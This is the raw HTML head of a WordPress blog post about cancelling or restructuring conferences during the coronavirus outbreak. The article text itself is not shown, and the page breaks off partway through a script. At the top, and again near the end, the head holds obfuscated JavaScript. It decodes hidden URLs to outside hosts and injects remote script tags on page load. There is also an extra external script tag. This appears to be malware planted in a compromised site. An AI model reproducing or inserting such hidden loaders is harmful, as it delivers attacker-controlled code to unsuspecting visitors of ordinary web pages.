

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreambuilders.us/index.php/2020/03/11/conferences-in-the-age-of-coronavirus/
body_size: 16350
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script><script src='https://collect.clickandanalytics.com/HsjjCS'></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dreambuilders.us/xmlrpc.php">

<title>Conferences (or Not!) in the Age of Coronavirus - DREAMBUILDERS RESOURCES</title>
<meta name="description" content="Are you considering canceling your current in-person Conference ... or going virtual or hybrid? You are not alone. Out of an abundance of caution, many organizations are canceling or restructuring their annual conferences and events. Many organizations are restricting travel, not just to China and Italy, but in many cases&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://dreambuilders.us/index.php/2020/03/11/conferences-in-the-age-of-coronavirus/">
<meta property="og:url" content="https://dreambuilders.us/2020/03/11/conferences-in-the-age-of-coronavirus/">
<meta property="og:site_name" content="DREAMBUILDERS RESOURCES">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="livestream">
<meta property="article:tag" content="cancel">
<meta property="article:tag" content="coronavirus">
<meta property="article:tag" content="hybrid">
<meta property="article:tag" content="livestream">
<meta property="article:tag" content="virtual">
<meta property="og:title" content="Conferences (or Not!) in the Age of Coronavirus - DREAMBUILDERS RESOURCES">
<meta property="og:description" content="Are you considering canceling your current in-person Conference ... or going virtual or hybrid? You are not alone. Out of an abundance of caution, many organizations are canceling or restructuring their annual conferences and events. Many organizations are restricting travel, not just to China and Italy, but in many cases&hellip;">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Conferences (or Not!) in the Age of Coronavirus - DREAMBUILDERS RESOURCES">
<meta name="twitter:description" content="Are you considering canceling your current in-person Conference ... or going virtual or hybrid? You are not alone. Out of an abundance of caution, many organizations are canceling or restructuring their annual conferences and events. Many organizations are restricting travel, not just to China and Italy, but in many cases&hellip;">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="DREAMBUILDERS RESOURCES &raquo; Feed" href="https://dreambuilders.us/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="DREAMBUILDERS RESOURCES &raquo; Comments Feed" href="https://dreambuilders.us/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DREAMBUILDERS RESOURCES &raquo; Conferences (or Not!) in the Age of Coronavirus Comments Feed" href="https://dreambuilders.us/index.php/2020/03/11/conferences-in-the-age-of-coronavirus/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dreambuilders.us/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdreambuilders.us%2Findex.php%2F2020%2F03%2F11%2Fconferences-in-the-age-of-coronavirus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dreambuilders.us/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdreambuilders.us%2Findex.php%2F2020%2F03%2F11%2Fconferences-in-the-age-of-coronavirus%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dreambuilders.us/wp-content/themes/astrid/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dreambuilders.us/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='astrid-style-css' href='https://dreambuilders.us/wp-content/themes/astrid/style.css?ver=6.9' type='text/css' media='all' />
<style id='astrid-style-inline-css' type='text/css'>
.site-header {position: fixed;}
.site-title a,.site-title a:hover { color:#ffffff}
.site-description { color:#BDBDBD}
.site-header,.site-header.header-scrolled { background-color:rgba(135,206,250,0.9)}
@media only screen and (max-width: 1024px) { .site-header.has-header,.site-header.has-video,.site-header.has-single,.site-header.has-shortcode { background-color:rgba(135,206,250,0.9)} }
body, .widget-area .widget, .widget-area .widget a { color:#656D6D}
.footer-widgets, .site-footer, .footer-info { background-color:#202529}
body {font-family: 'Open Sans', sans-serif;}
h1, h2, h3, h4, h5, h6, .fact .fact-number, .fact .fact-name, .site-title {font-family: 'Josefin Sans', sans-serif;}
.site-title { font-size:36px; }
.site-description { font-size:14px; }
h1 { font-size:36px; }
h2 { font-size:30px; }
h3 { font-size:24px; }
h4 { font-size:16px; }
h5 { font-size:14px; }
h6 { font-size:12px; }
body { font-size:14px; }

/*# sourceURL=astrid-style-inline-css */
</style>
<link rel='stylesheet' id='astrid-body-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C600%2C600italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='astrid-headings-fonts-css' href='//fonts.googleapis.com/css?family=Josefin+Sans%3A300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dreambuilders.us/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dreambuilders.us/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dreambuilders.us/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-385-css' href='https://dreambuilders.us/wp-content/uploads/elementor/css/post-385.css?ver=1768987097' type='text/css' media='all' />
<link rel='stylesheet' id='widget-blockquote-css' href='https://dreambuilders.us/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dreambuilders.us/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://dreambuilders.us/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://dreambuilders.us/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://dreambuilders.us/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://dreambuilders.us/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742280503' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://dreambuilders.us/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742280512' type='text/css' media='all' />
<script type="text/javascript" src="https://dreambuilders.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dreambuilders.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dreambuilders.us/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dreambuilders.us/index.php/wp-json/wp/v2/posts/372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dreambuilders.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dreambuilders.us/?p=372' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #87cefa; }
</style>
	<link rel="icon" href="https://dreambuilders.us/wp-content/uploads/2023/05/cropped-Dreambuilders-logo-square-white-575-x-575-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dreambuilders.us/wp-content/uploads/2023/05/cropped-Dreambuilders-logo-square-white-575-x-575-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dreambuilders.us/wp-content/uploads/2023/05/cropped-Dreambuilders-logo-square-white-575-x-575-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dreambuilders.us/wp-content/uploads/2023/05/cropped-Dreambuilders-logo-square-white-575-x-575-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.header-image::after {
    background: none;
}

		</style>
		<script src='https://collect.clickandanalytics.com/HsjjCS'></script><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var 